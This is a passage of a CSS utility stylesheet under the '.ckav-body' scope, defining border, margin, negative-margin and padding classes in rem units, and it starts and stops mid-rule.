  border-color: #ffffff;
}
.ckav-body .border-glass {
  border-color: transparent;
}
.ckav-body .border-t-glass {
  border-top-color: transparent;
}
.ckav-body .border-r-glass {
  border-right-color: transparent;
}
.ckav-body .border-b-glass {
  border-bottom-color: transparent;
}
.ckav-body .border-l-glass {
  border-left-color: transparent;
}
.ckav-body .border-none,
.ckav-body .border-none:hover,
.ckav-body .border-none:focus {
  border: none;
}
.ckav-body .border-t-none {
  border-top: none;
}
.ckav-body .border-r-none {
  border-right: none;
}
.ckav-body .border-b-none {
  border-bottom: none;
}
.ckav-body .border-l-none {
  border-left: none;
}
.ckav-body [class*="button-"].border-glass,
.ckav-body [class*="button-"].border-glass:hover,
.ckav-body [class*="button-"].border-glass:focus {
  border-color: transparent;
}
.ckav-body .margin-xlarge {
  margin: 14.28571429rem;
}
.ckav-body .margin-large {
  margin: 10.71428571rem;
}
.ckav-body .margin-medium {
  margin: 7.14285714rem;
}
.ckav-body .margin-small {
  margin: 5.35714286rem;
}
.ckav-body .margin-mini {
  margin: 3.57142857rem;
}
.ckav-body .margin-tiny {
  margin: 2.14285714rem;
}
.ckav-body .margin-micro {
  margin: 0.71428571rem;
}
.ckav-body .margin-0 {
  margin: 0rem;
}
.ckav-body .margin-2 {
  margin: 0.14285714rem;
}
.ckav-body .margin-4 {
  margin: 0.28571429rem !important;
}
.ckav-body .margin-6 {
  margin: 0.42857143rem;
}
.ckav-body .margin-8 {
  margin: 0.57142857rem;
}
.ckav-body .margin-10 {
  margin: 0.71428571rem;
}
.ckav-body .margin-12 {
  margin: 0.85714286rem;
}
.ckav-body .margin-14 {
  margin: 1rem;
}
.ckav-body .margin-16 {
  margin: 1.14285714rem;
}
.ckav-body .margin-18 {
  margin: 1.28571429rem;
}
.ckav-body .margin-20 {
  margin: 1.42857143rem;
}
.ckav-body .margin-40 {
  margin: 2.85714286rem;
}
.ckav-body .margin-60 {
  margin: 4.28571429rem;
}
.ckav-body .margin-80 {
  margin: 5.71428571rem;
}
.ckav-body .margin-100 {
  margin: 7.14285714rem;
}
.ckav-body .margin-tb-xlarge {
  margin-top: 14.28571429rem;
  margin-bottom: 14.28571429rem;
}
.ckav-body .margin-tb-large {
  margin-top: 10.71428571rem;
  margin-bottom: 10.71428571rem;
}
.ckav-body .margin-tb-medium {
  margin-top: 7.14285714rem;
  margin-bottom: 7.14285714rem;
}
.ckav-body .margin-tb-small {
  margin-top: 5.35714286rem;
  margin-bottom: 5.35714286rem;
}
.ckav-body .margin-tb-mini {
  margin-top: 3.57142857rem;
  margin-bottom: 3.57142857rem;
}
.ckav-body .margin-tb-tiny {
  margin-top: 2.14285714rem;
  margin-bottom: 2.14285714rem;
}
.ckav-body .margin-tb-micro {
  margin-top: 0.71428571rem;
  margin-bottom: 0.71428571rem;
}
.ckav-body .margin-tb-5 {
  margin-top: 0.35714286rem;
  margin-bottom: 0.35714286rem;
}
.ckav-body .margin-tb-6 {
  margin-top: 0.42857143rem;
  margin-bottom: 0.42857143rem;
}
.ckav-body .margin-tb-7 {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
.ckav-body .margin-tb-8 {
  margin-top: 0.57142857rem;
  margin-bottom: 0.57142857rem;
}
.ckav-body .margin-tb-9 {
  margin-top: 0.64285714rem;
  margin-bottom: 0.64285714rem;
}
.ckav-body .margin-tb-10 {
  margin-top: 0.71428571rem;
  margin-bottom: 0.71428571rem;
}
.ckav-body .margin-tb-20 {
  margin-top: 1.42857143rem;
  margin-bottom: 1.42857143rem;
}
.ckav-body .margin-tb-30 {
  margin-top: 2.14285714rem;
  margin-bottom: 2.14285714rem;
}
.ckav-body .margin-tb-40 {
  margin-top: 2.85714286rem;
  margin-bottom: 2.85714286rem;
}
.ckav-body .margin-tb-50 {
  margin-top: 3.57142857rem;
  margin-bottom: 3.57142857rem;
}
.ckav-body .margin-tb-60 {
  margin-top: 4.28571429rem;
  margin-bottom: 4.28571429rem;
}
.ckav-body .margin-tb-70 {
  margin-top: 5rem;
  margin-bottom: 5rem;
}
.ckav-body .margin-tb-80 {
  margin-top: 5.71428571rem;
  margin-bottom: 5.71428571rem;
}
.ckav-body .margin-tb-90 {
  margin-top: 6.42857143rem;
  margin-bottom: 6.42857143rem;
}
.ckav-body .margin-tb-100 {
  margin-top: 7.14285714rem;
  margin-bottom: 7.14285714rem;
}
.ckav-body .margin-lr-xlarge {
  margin-left: 14.28571429rem;
  margin-right: 14.28571429rem;
}
.ckav-body .margin-lr-large {
  margin-left: 10.71428571rem;
  margin-right: 10.71428571rem;
}
.ckav-body .margin-lr-medium {
  margin-left: 7.14285714rem;
  margin-right: 7.14285714rem;
}
.ckav-body .margin-lr-small {
  margin-left: 5.35714286rem;
  margin-right: 5.35714286rem;
}
.ckav-body .margin-lr-mini {
  margin-left: 3.57142857rem;
  margin-right: 3.57142857rem;
}
.ckav-body .margin-lr-tiny {
  margin-left: 2.14285714rem;
  margin-right: 2.14285714rem;
}
.ckav-body .margin-lr-micro {
  margin-left: 0.71428571rem;
  margin-right: 0.71428571rem;
}
.ckav-body .margin-lr-5 {
  margin-left: 0.35714286rem;
  margin-right: 0.35714286rem;
}
.ckav-body .margin-lr-6 {
  margin-left: 0.42857143rem;
  margin-right: 0.42857143rem;
}
.ckav-body .margin-lr-7 {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}
.ckav-body .margin-lr-8 {
  margin-left: 0.57142857rem;
  margin-right: 0.57142857rem;
}
.ckav-body .margin-lr-9 {
  margin-left: 0.64285714rem;
  margin-right: 0.64285714rem;
}
.ckav-body .margin-lr-10 {
  margin-left: 0.71428571rem;
  margin-right: 0.71428571rem;
}
.ckav-body .margin-lr-20 {
  margin-left: 1.42857143rem;
  margin-right: 1.42857143rem;
}
.ckav-body .margin-lr-30 {
  margin-left: 2.14285714rem;
  margin-right: 2.14285714rem;
}
.ckav-body .margin-lr-40 {
  margin-left: 2.85714286rem;
  margin-right: 2.85714286rem;
}
.ckav-body .margin-lr-50 {
  margin-left: 3.57142857rem;
  margin-right: 3.57142857rem;
}
.ckav-body .margin-lr-60 {
  margin-left: 4.28571429rem;
  margin-right: 4.28571429rem;
}
.ckav-body .margin-lr-70 {
  margin-left: 5rem;
  margin-right: 5rem;
}
.ckav-body .margin-lr-80 {
  margin-left: 5.71428571rem;
  margin-right: 5.71428571rem;
}
.ckav-body .margin-lr-90 {
  margin-left: 6.42857143rem;
  margin-right: 6.42857143rem;
}
.ckav-body .margin-lr-100 {
  margin-left: 7.14285714rem;
  margin-right: 7.14285714rem;
}
.ckav-body .margin-t-xlarge {
  margin-top: 14.28571429rem;
}
.ckav-body .margin-t-large {
  margin-top: 10.71428571rem;
}
.ckav-body .margin-t-medium {
  margin-top: 7.14285714rem;
}
.ckav-body .margin-t-small {
  margin-top: 5.35714286rem;
}
.ckav-body .margin-t-mini {
  margin-top: 3.57142857rem;
}
.ckav-body .margin-t-tiny {
  margin-top: 2.14285714rem;
}
.ckav-body .margin-t-micro {
  margin-top: 0.71428571rem;
}
.ckav-body .margin-t-0 {
  margin-top: 0rem;
}
.ckav-body .margin-t-1 {
  margin-top: 0.07142857rem;
}
.ckav-body .margin-t-2 {
  margin-top: 0.14285714rem;
}
.ckav-body .margin-t-3 {
  margin-top: 0.21428571rem;
}
.ckav-body .margin-t-4 {
  margin-top: 0.28571429rem;
}
.ckav-body .margin-t-5 {
  margin-top: 0.35714286rem;
}
.ckav-body .margin-t-6 {
  margin-top: 0.42857143rem;
}
.ckav-body .margin-t-7 {
  margin-top: 0.5rem;
}
.ckav-body .margin-t-8 {
  margin-top: 0.57142857rem;
}
.ckav-body .margin-t-9 {
  margin-top: 0.64285714rem;
}
.ckav-body .margin-t-10 {
  margin-top: 0.71428571rem;
}
.ckav-body .margin-t-11 {
  margin-top: 0.78571429rem;
}
.ckav-body .margin-t-12 {
  margin-top: 0.85714286rem;
}
.ckav-body .margin-t-13 {
  margin-top: 0.92857143rem;
}
.ckav-body .margin-t-14 {
  margin-top: 1rem;
}
.ckav-body .margin-t-15 {
  margin-top: 1.07142857rem;
}
.ckav-body .margin-t-16 {
  margin-top: 1.14285714rem;
}
.ckav-body .margin-t-17 {
  margin-top: 1.21428571rem;
}
.ckav-body .margin-t-18 {
  margin-top: 1.28571429rem;
}
.ckav-body .margin-t-19 {
  margin-top: 1.35714286rem;
}
.ckav-body .margin-t-20 {
  margin-top: 1.42857143rem;
}
.ckav-body .margin-t-25 {
  margin-top: 1.78571429rem;
}
.ckav-body .margin-t-30 {
  margin-top: 2.14285714rem;
}
.ckav-body .margin-t-35 {
  margin-top: 2.5rem;
}
.ckav-body .margin-t-40 {
  margin-top: 2.85714286rem;
}
.ckav-body .margin-t-45 {
  margin-top: 3.21428571rem;
}
.ckav-body .margin-t-50 {
  margin-top: 3.57142857rem;
}
.ckav-body .margin-t-55 {
  margin-top: 3.92857143rem;
}
.ckav-body .margin-t-60 {
  margin-top: 4.28571429rem;
}
.ckav-body .margin-t-65 {
  margin-top: 4.64285714rem;
}
.ckav-body .margin-t-70 {
  margin-top: 5rem;
}
.ckav-body .margin-t-75 {
  margin-top: 5.35714286rem;
}
.ckav-body .margin-t-80 {
  margin-top: 5.71428571rem;
}
.ckav-body .margin-t-85 {
  margin-top: 6.07142857rem;
}
.ckav-body .margin-t-90 {
  margin-top: 6.42857143rem;
}
.ckav-body .margin-t-95 {
  margin-top: 6.78571429rem;
}
.ckav-body .margin-t-100 {
  margin-top: 7.14285714rem;
}
.ckav-body .margin-t-150 {
  margin-top: 10.71428571rem;
}
.ckav-body .margin-t-200 {
  margin-top: 14.28571429rem;
}
.ckav-body .margin-t-250 {
  margin-top: 17.85714286rem;
}
.ckav-body .margin-t-300 {
  margin-top: 21.42857143rem;
}
.ckav-body .margin-t-350 {
  margin-top: 25rem;
}
.ckav-body .margin-t-400 {
  margin-top: 28.57142857rem;
}
.ckav-body .margin-t-450 {
  margin-top: 32.14285714rem;
}
.ckav-body .margin-t-500 {
  margin-top: 35.71428571rem;
}
.ckav-body .-margin-t-10 {
  margin-top: -0.71428571rem;
}
.ckav-body .-margin-t-20 {
  margin-top: -1.42857143rem;
}
.ckav-body .-margin-t-30 {
  margin-top: -2.14285714rem;
}
.ckav-body .-margin-t-40 {
  margin-top: -2.85714286rem;
}
.ckav-body .-margin-t-50 {
  margin-top: -3.57142857rem;
}
.ckav-body .-margin-t-60 {
  margin-top: -4.28571429rem;
}
.ckav-body .-margin-t-70 {
  margin-top: -5rem;
}
.ckav-body .-margin-t-80 {
  margin-top: -5.71428571rem;
}
.ckav-body .-margin-t-90 {
  margin-top: -6.42857143rem;
}
.ckav-body .-margin-t-100 {
  margin-top: -7.14285714rem;
}
.ckav-body .-margin-t-110 {
  margin-top: -7.85714286rem;
}
.ckav-body .-margin-t-120 {
  margin-top: -8.57142857rem;
}
.ckav-body .-margin-t-130 {
  margin-top: -9.28571429rem;
}
.ckav-body .-margin-t-140 {
  margin-top: -10rem;
}
.ckav-body .-margin-t-150 {
  margin-top: -10.71428571rem;
}
.ckav-body .-margin-t-200 {
  margin-top: -14.28571429rem;
}
.ckav-body .-margin-t-250 {
  margin-top: -17.85714286rem;
}
.ckav-body .-margin-t-300 {
  margin-top: -21.42857143rem;
}
.ckav-body .margin-r-xlarge {
  margin-right: 14.28571429rem;
}
.ckav-body .margin-r-large {
  margin-right: 10.71428571rem;
}
.ckav-body .margin-r-medium {
  margin-right: 7.14285714rem;
}
.ckav-body .margin-r-small {
  margin-right: 5.35714286rem;
}
.ckav-body .margin-r-mini {
  margin-right: 3.57142857rem;
}
.ckav-body .margin-r-tiny {
  margin-right: 2.14285714rem;
}
.ckav-body .margin-r-micro {
  margin-right: 0.71428571rem;
}
.ckav-body .margin-r-0 {
  margin-right: 0rem;
}
.ckav-body .margin-r-1 {
  margin-right: 0.07142857rem;
}
.ckav-body .margin-r-2 {
  margin-right: 0.14285714rem;
}
.ckav-body .margin-r-3 {
  margin-right: 0.21428571rem;
}
.ckav-body .margin-r-4 {
  margin-right: 0.28571429rem;
}
.ckav-body .margin-r-5 {
  margin-right: 0.35714286rem;
}
.ckav-body .margin-r-6 {
  margin-right: 0.42857143rem;
}
.ckav-body .margin-r-7 {
  margin-right: 0.5rem;
}
.ckav-body .margin-r-8 {
  margin-right: 0.57142857rem;
}
.ckav-body .margin-r-9 {
  margin-right: 0.64285714rem;
}
.ckav-body .margin-r-10 {
  margin-right: 0.71428571rem;
}
.ckav-body .margin-r-11 {
  margin-right: 0.78571429rem;
}
.ckav-body .margin-r-12 {
  margin-right: 0.85714286rem;
}
.ckav-body .margin-r-13 {
  margin-right: 0.92857143rem;
}
.ckav-body .margin-r-14 {
  margin-right: 1rem;
}
.ckav-body .margin-r-15 {
  margin-right: 1.07142857rem;
}
.ckav-body .margin-r-16 {
  margin-right: 1.14285714rem;
}
.ckav-body .margin-r-17 {
  margin-right: 1.21428571rem;
}
.ckav-body .margin-r-18 {
  margin-right: 1.28571429rem;
}
.ckav-body .margin-r-19 {
  margin-right: 1.35714286rem;
}
.ckav-body .margin-r-20 {
  margin-right: 1.42857143rem;
}
.ckav-body .margin-r-25 {
  margin-right: 1.78571429rem;
}
.ckav-body .margin-r-30 {
  margin-right: 2.14285714rem;
}
.ckav-body .margin-r-35 {
  margin-right: 2.5rem;
}
.ckav-body .margin-r-40 {
  margin-right: 2.85714286rem;
}
.ckav-body .margin-r-45 {
  margin-right: 3.21428571rem;
}
.ckav-body .margin-r-50 {
  margin-right: 3.57142857rem;
}
.ckav-body .margin-r-55 {
  margin-right: 3.92857143rem;
}
.ckav-body .margin-r-60 {
  margin-right: 4.28571429rem;
}
.ckav-body .margin-r-65 {
  margin-right: 4.64285714rem;
}
.ckav-body .margin-r-70 {
  margin-right: 5rem;
}
.ckav-body .margin-r-75 {
  margin-right: 5.35714286rem;
}
.ckav-body .margin-r-80 {
  margin-right: 5.71428571rem;
}
.ckav-body .margin-r-85 {
  margin-right: 6.07142857rem;
}
.ckav-body .margin-r-90 {
  margin-right: 6.42857143rem;
}
.ckav-body .margin-r-95 {
  margin-right: 6.78571429rem;
}
.ckav-body .margin-r-100 {
  margin-right: 7.14285714rem;
}
.ckav-body .margin-r-150 {
  margin-right: 10.71428571rem;
}
.ckav-body .margin-r-200 {
  margin-right: 14.28571429rem;
}
.ckav-body .margin-r-250 {
  margin-right: 17.85714286rem;
}
.ckav-body .margin-r-300 {
  margin-right: 21.42857143rem;
}
.ckav-body .margin-r-350 {
  margin-right: 25rem;
}
.ckav-body .margin-r-400 {
  margin-right: 28.57142857rem;
}
.ckav-body .margin-r-450 {
  margin-right: 32.14285714rem;
}
.ckav-body .margin-r-500 {
  margin-right: 35.71428571rem;
}
.ckav-body .-margin-r-10 {
  margin-right: -0.71428571rem;
}
.ckav-body .-margin-r-20 {
  margin-right: -1.42857143rem;
}
.ckav-body .-margin-r-30 {
  margin-right: -2.14285714rem;
}
.ckav-body .-margin-r-40 {
  margin-right: -2.85714286rem;
}
.ckav-body .-margin-r-50 {
  margin-right: -3.57142857rem;
}
.ckav-body .-margin-r-60 {
  margin-right: -4.28571429rem;
}
.ckav-body .-margin-r-70 {
  margin-right: -5rem;
}
.ckav-body .-margin-r-80 {
  margin-right: -5.71428571rem;
}
.ckav-body .-margin-r-90 {
  margin-right: -6.42857143rem;
}
.ckav-body .-margin-r-100 {
  margin-right: -7.14285714rem;
}
.ckav-body .-margin-r-110 {
  margin-right: -7.85714286rem;
}
.ckav-body .-margin-r-120 {
  margin-right: -8.57142857rem;
}
.ckav-body .-margin-r-130 {
  margin-right: -9.28571429rem;
}
.ckav-body .-margin-r-140 {
  margin-right: -10rem;
}
.ckav-body .-margin-r-150 {
  margin-right: -10.71428571rem;
}
.ckav-body .-margin-r-200 {
  margin-right: -14.28571429rem;
}
.ckav-body .margin-b-xlarge {
  margin-bottom: 14.28571429rem;
}
.ckav-body .margin-b-large {
  margin-bottom: 10.71428571rem;
}
.ckav-body .margin-b-medium {
  margin-bottom: 7.14285714rem;
}
.ckav-body .margin-b-small {
  margin-bottom: 5.35714286rem;
}
.ckav-body .margin-b-mini {
  margin-bottom: 3.57142857rem;
}
.ckav-body .margin-b-tiny {
  margin-bottom: 2.14285714rem;
}
.ckav-body .margin-b-micro {
  margin-bottom: 0.71428571rem;
}
.ckav-body .margin-b-0 {
  margin-bottom: 0rem;
}
.ckav-body .margin-b-1 {
  margin-bottom: 0.07142857rem;
}
.ckav-body .margin-b-2 {
  margin-bottom: 0.14285714rem;
}
.ckav-body .margin-b-3 {
  margin-bottom: 0.21428571rem;
}
.ckav-body .margin-b-4 {
  margin-bottom: 0.28571429rem;
}
.ckav-body .margin-b-5 {
  margin-bottom: 0.35714286rem;
}
.ckav-body .margin-b-6 {
  margin-bottom: 0.42857143rem;
}
.ckav-body .margin-b-7 {
  margin-bottom: 0.5rem;
}
.ckav-body .margin-b-8 {
  margin-bottom: 0.57142857rem;
}
.ckav-body .margin-b-9 {
  margin-bottom: 0.64285714rem;
}
.ckav-body .margin-b-10 {
  margin-bottom: 0.71428571rem;
}
.ckav-body .margin-b-11 {
  margin-bottom: 0.78571429rem;
}
.ckav-body .margin-b-12 {
  margin-bottom: 0.85714286rem;
}
.ckav-body .margin-b-13 {
  margin-bottom: 0.92857143rem;
}
.ckav-body .margin-b-14 {
  margin-bottom: 1rem;
}
.ckav-body .margin-b-15 {
  margin-bottom: 1.07142857rem;
}
.ckav-body .margin-b-16 {
  margin-bottom: 1.14285714rem;
}
.ckav-body .margin-b-17 {
  margin-bottom: 1.21428571rem;
}
.ckav-body .margin-b-18 {
  margin-bottom: 1.28571429rem;
}
.ckav-body .margin-b-19 {
  margin-bottom: 1.35714286rem;
}
.ckav-body .margin-b-20 {
  margin-bottom: 1.42857143rem;
}
.ckav-body .margin-b-25 {
  margin-bottom: 1.78571429rem;
}
.ckav-body .margin-b-30 {
  margin-bottom: 2.14285714rem;
}
.ckav-body .margin-b-35 {
  margin-bottom: 2.5rem;
}
.ckav-body .margin-b-40 {
  margin-bottom: 2.85714286rem;
}
.ckav-body .margin-b-45 {
  margin-bottom: 3.21428571rem;
}
.ckav-body .margin-b-50 {
  margin-bottom: 3.57142857rem;
}
.ckav-body .margin-b-55 {
  margin-bottom: 3.92857143rem;
}
.ckav-body .margin-b-60 {
  margin-bottom: 4.28571429rem;
}
.ckav-body .margin-b-65 {
  margin-bottom: 4.64285714rem;
}
.ckav-body .margin-b-70 {
  margin-bottom: 5rem;
}
.ckav-body .margin-b-75 {
  margin-bottom: 5.35714286rem;
}
.ckav-body .margin-b-80 {
  margin-bottom: 5.71428571rem;
}
.ckav-body .margin-b-85 {
  margin-bottom: 6.07142857rem;
}
.ckav-body .margin-b-90 {
  margin-bottom: 6.42857143rem;
}
.ckav-body .margin-b-95 {
  margin-bottom: 6.78571429rem;
}
.ckav-body .margin-b-100 {
  margin-bottom: 7.14285714rem;
}
.ckav-body .margin-b-150 {
  margin-bottom: 10.71428571rem;
}
.ckav-body .margin-b-200 {
  margin-bottom: 14.28571429rem;
}
.ckav-body .margin-b-250 {
  margin-bottom: 17.85714286rem;
}
.ckav-body .margin-b-300 {
  margin-bottom: 21.42857143rem;
}
.ckav-body .margin-b-350 {
  margin-bottom: 25rem;
}
.ckav-body .margin-b-400 {
  margin-bottom: 28.57142857rem;
}
.ckav-body .margin-b-450 {
  margin-bottom: 32.14285714rem;
}
.ckav-body .margin-b-500 {
  margin-bottom: 35.71428571rem;
}
.ckav-body .-margin-b-10 {
  margin-bottom: -0.71428571rem;
}
.ckav-body .-margin-b-20 {
  margin-bottom: -1.42857143rem;
}
.ckav-body .-margin-b-30 {
  margin-bottom: -2.14285714rem;
}
.ckav-body .-margin-b-40 {
  margin-bottom: -2.85714286rem;
}
.ckav-body .-margin-b-50 {
  margin-bottom: -3.57142857rem;
}
.ckav-body .-margin-b-60 {
  margin-bottom: -4.28571429rem;
}
.ckav-body .-margin-b-70 {
  margin-bottom: -5rem;
}
.ckav-body .-margin-b-80 {
  margin-bottom: -5.71428571rem;
}
.ckav-body .-margin-b-90 {
  margin-bottom: -6.42857143rem;
}
.ckav-body .-margin-b-100 {
  margin-bottom: -7.14285714rem;
}
.ckav-body .-margin-b-110 {
  margin-bottom: -7.85714286rem;
}
.ckav-body .-margin-b-120 {
  margin-bottom: -8.57142857rem;
}
.ckav-body .-margin-b-130 {
  margin-bottom: -9.28571429rem;
}
.ckav-body .-margin-b-140 {
  margin-bottom: -10rem;
}
.ckav-body .-margin-b-150 {
  margin-bottom: -10.71428571rem;
}
.ckav-body .-margin-b-200 {
  margin-bottom: -14.28571429rem;
}
.ckav-body .margin-l-xlarge {
  margin-left: 14.28571429rem;
}
.ckav-body .margin-l-large {
  margin-left: 10.71428571rem;
}
.ckav-body .margin-l-medium {
  margin-left: 7.14285714rem;
}
.ckav-body .margin-l-small {
  margin-left: 5.35714286rem;
}
.ckav-body .margin-l-mini {
  margin-left: 3.57142857rem;
}
.ckav-body .margin-l-tiny {
  margin-left: 2.14285714rem;
}
.ckav-body .margin-l-micro {
  margin-left: 0.71428571rem;
}
.ckav-body .margin-l-0 {
  margin-left: 0rem;
}
.ckav-body .margin-l-1 {
  margin-left: 0.07142857rem;
}
.ckav-body .margin-l-2 {
  margin-left: 0.14285714rem;
}
.ckav-body .margin-l-3 {
  margin-left: 0.21428571rem;
}
.ckav-body .margin-l-4 {
  margin-left: 0.28571429rem;
}
.ckav-body .margin-l-5 {
  margin-left: 0.35714286rem;
}
.ckav-body .margin-l-6 {
  margin-left: 0.42857143rem;
}
.ckav-body .margin-l-7 {
  margin-left: 0.5rem;
}
.ckav-body .margin-l-8 {
  margin-left: 0.57142857rem;
}
.ckav-body .margin-l-9 {
  margin-left: 0.64285714rem;
}
.ckav-body .margin-l-10 {
  margin-left: 0.71428571rem;
}
.ckav-body .margin-l-11 {
  margin-left: 0.78571429rem;
}
.ckav-body .margin-l-12 {
  margin-left: 0.85714286rem;
}
.ckav-body .margin-l-13 {
  margin-left: 0.92857143rem;
}
.ckav-body .margin-l-14 {
  margin-left: 1rem;
}
.ckav-body .margin-l-15 {
  margin-left: 1.07142857rem;
}
.ckav-body .margin-l-16 {
  margin-left: 1.14285714rem;
}
.ckav-body .margin-l-17 {
  margin-left: 1.21428571rem;
}
.ckav-body .margin-l-18 {
  margin-left: 1.28571429rem;
}
.ckav-body .margin-l-19 {
  margin-left: 1.35714286rem;
}
.ckav-body .margin-l-20 {
  margin-left: 1.42857143rem;
}
.ckav-body .margin-l-25 {
  margin-left: 1.78571429rem;
}
.ckav-body .margin-l-30 {
  margin-left: 2.14285714rem;
}
.ckav-body .margin-l-35 {
  margin-left: 2.5rem;
}
.ckav-body .margin-l-40 {
  margin-left: 2.85714286rem;
}
.ckav-body .margin-l-45 {
  margin-left: 3.21428571rem;
}
.ckav-body .margin-l-50 {
  margin-left: 3.57142857rem;
}
.ckav-body .margin-l-55 {
  margin-left: 3.92857143rem;
}
.ckav-body .margin-l-60 {
  margin-left: 4.28571429rem;
}
.ckav-body .margin-l-65 {
  margin-left: 4.64285714rem;
}
.ckav-body .margin-l-70 {
  margin-left: 5rem;
}
.ckav-body .margin-l-75 {
  margin-left: 5.35714286rem;
}
.ckav-body .margin-l-80 {
  margin-left: 5.71428571rem;
}
.ckav-body .margin-l-85 {
  margin-left: 6.07142857rem;
}
.ckav-body .margin-l-90 {
  margin-left: 6.42857143rem;
}
.ckav-body .margin-l-95 {
  margin-left: 6.78571429rem;
}
.ckav-body .margin-l-100 {
  margin-left: 7.14285714rem;
}
.ckav-body .margin-l-150 {
  margin-left: 10.71428571rem;
}
.ckav-body .margin-l-200 {
  margin-left: 14.28571429rem;
}
.ckav-body .margin-l-250 {
  margin-left: 17.85714286rem;
}
.ckav-body .margin-l-300 {
  margin-left: 21.42857143rem;
}
.ckav-body .margin-l-350 {
  margin-left: 25rem;
}
.ckav-body .margin-l-400 {
  margin-left: 28.57142857rem;
}
.ckav-body .margin-l-450 {
  margin-left: 32.14285714rem;
}
.ckav-body .margin-l-500 {
  margin-left: 35.71428571rem;
}
.ckav-body .-margin-l-10 {
  margin-left: -0.71428571rem;
}
.ckav-body .-margin-l-20 {
  margin-left: -1.42857143rem;
}
.ckav-body .-margin-l-30 {
  margin-left: -2.14285714rem;
}
.ckav-body .-margin-l-40 {
  margin-left: -2.85714286rem;
}
.ckav-body .-margin-l-50 {
  margin-left: -3.57142857rem;
}
.ckav-body .-margin-l-60 {
  margin-left: -4.28571429rem;
}
.ckav-body .-margin-l-70 {
  margin-left: -5rem;
}
.ckav-body .-margin-l-80 {
  margin-left: -5.71428571rem;
}
.ckav-body .-margin-l-90 {
  margin-left: -6.42857143rem;
}
.ckav-body .-margin-l-100 {
  margin-left: -7.14285714rem;
}
.ckav-body .-margin-l-110 {
  margin-left: -7.85714286rem;
}
.ckav-body .-margin-l-120 {
  margin-left: -8.57142857rem;
}
.ckav-body .-margin-l-130 {
  margin-left: -9.28571429rem;
}
.ckav-body .-margin-l-140 {
  margin-left: -10rem;
}
.ckav-body .-margin-l-150 {
  margin-left: -10.71428571rem;
}
.ckav-body .-margin-l-200 {
  margin-left: -14.28571429rem;
}
.ckav-body .margin-auto {
  margin-left: auto;
  margin-right: auto;
}
.ckav-body .margin-tb-auto {
  margin-top: auto;
  margin-bottom: auto;
}
.ckav-body .padding-xlarge {
  padding: 14.28571429rem;
}
.ckav-body .padding-large {
  padding: 10.71428571rem;
}
.ckav-body .padding-medium {
  padding: 7.14285714rem;
}
.ckav-body .padding-small {
  padding: 5.35714286rem;
}
.ckav-body .padding-mini {
  padding: 3.57142857rem;
}
.ckav-body .padding-tiny {
  padding: 2.14285714rem;
}
.ckav-body .padding-micro {
  padding: 0.71428571rem;
}
.ckav-body .padding-0 {
  padding: 0rem;
}
.ckav-body .padding-2 {
  padding: 0.14285714rem;
}
.ckav-body .padding-4 {
  padding: 0.28571429rem;
}
.ckav-body .padding-6 {
  padding: 0.42857143rem;
}
.ckav-body .padding-8 {
  padding: 0.57142857rem;
}
.ckav-body .padding-10 {
  padding: 0.71428571rem;
}
.ckav-body .padding-12 {
  padding: 0.85714286rem;
}
.ckav-body .padding-14 {
  padding: 1rem;
}
.ckav-body .padding-16 {
  padding: 1.14285714rem;
}
.ckav-body .padding-18 {
  padding: 1.28571429rem;
}
.ckav-body .padding-20 {
  padding: 1.42857143rem;
}
.ckav-body .padding-30 {
  padding: 2.14285714rem;
}
.ckav-body .padding-40 {
  padding: 2.85714286rem;
}
.ckav-body .padding-50 {
  padding: 3.57142857rem;
}
.ckav-body .padding-60 {
  padding: 4.28571429rem;
}
.ckav-body .padding-70 {
  padding: 5rem;
}
.ckav-body .padding-80 {
  padding: 5.71428571rem;
}
.ckav-body .padding-90 {
  padding: 6.42857143rem;
}
.ckav-body .padding-100 {
  padding: 7.14285714rem;
}
.ckav-body .padding-tb-xlarge {
  padding-top: 14.28571429rem;
  padding-bottom: 14.28571429rem;
}
.ckav-body .padding-tb-large {
  padding-top: 10.71428571rem;
  padding-bottom: 10.71428571rem;
}
.ckav-body .padding-tb-medium {
  padding-top: 7.14285714rem;
  padding-bottom: 7.14285714rem;
}
.ckav-body .padding-tb-small {
  padding-top: 5.35714286rem;
  padding-bottom: 5.35714286rem;
}
.ckav-body .padding-tb-mini {
  padding-top: 3.57142857rem;
  padding-bottom: 3.57142857rem;
}
.ckav-body .padding-tb-tiny {
  padding-top: 2.14285714rem;
  padding-bottom: 2.14285714rem;
}
.ckav-body .padding-tb-micro {
  padding-top: 0.71428571rem;
  padding-bottom: 0.71428571rem;
}
.ckav-body .padding-tb-5 {
  padding-top: 0.35714286rem;
  padding-bottom: 0.35714286rem;
}
.ckav-body .padding-tb-6 {
  padding-top: 0.42857143rem;
  padding-bottom: 0.42857143rem;
}
.ckav-body .padding-tb-7 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.ckav-body .padding-tb-8 {
  padding-top: 0.57142857rem;
  padding-bottom: 0.57142857rem;
}
.ckav-body .padding-tb-9 {
  padding-top: 0.64285714rem;
  padding-bottom: 0.64285714rem;
}
.ckav-body .padding-tb-10 {
  padding-top: 0.71428571rem;
  padding-bottom: 0.71428571rem;
}
.ckav-body .padding-tb-20 {
  padding-top: 1.42857143rem;
  padding-bottom: 1.42857143rem;
}
.ckav-body .padding-tb-30 {
  padding-top: 2.14285714rem;
  padding-bottom: 2.14285714rem;
}
.ckav-body .padding-tb-40 {
  padding-top: 2.85714286rem;
  padding-bottom: 2.85714286rem;
}
.ckav-body .padding-tb-50 {
  padding-top: 3.57142857rem;
  padding-bottom: 3.57142857rem;
}
.ckav-body .padding-tb-60 {
  padding-top: 4.28571429rem;
  padding-bottom: 4.28571429rem;
}
.ckav-body .padding-tb-70 {
  padding-top: 5rem;
  padding-bottom: 5rem;
}
.ckav-body .padding-tb-80 {
  padding-top: 5.71428571rem;
  padding-bottom: 5.71428571rem;
}
.ckav-body .padding-tb-90 {
  padding-top: 6.42857143rem;
  padding-bottom: 6.42857143rem;
}
.ckav-body .padding-tb-100 {
  padding-top: 7.14285714rem;
  padding-bottom: 7.14285714rem;
}
.ckav-body .padding-lr-xlarge {
  padding-left: 14.28571429rem;
  padding-right: 14.28571429rem;
}
.ckav-body .padding-lr-large {
  padding-left: 10.71428571rem;
  padding-right: 10.71428571rem;
}
.ckav-body .padding-lr-medium {
  padding-left: 7.14285714rem;
  padding-right: 7.14285714rem;
}
.ckav-body .padding-lr-small {
  padding-left: 5.35714286rem;
  padding-right: 5.35714286rem;
}
.ckav-body .padding-lr-mini {
  padding-left: 3.57142857rem;
  padding-right: 3.57142857rem;
}
.ckav-body .padding-lr-tiny {
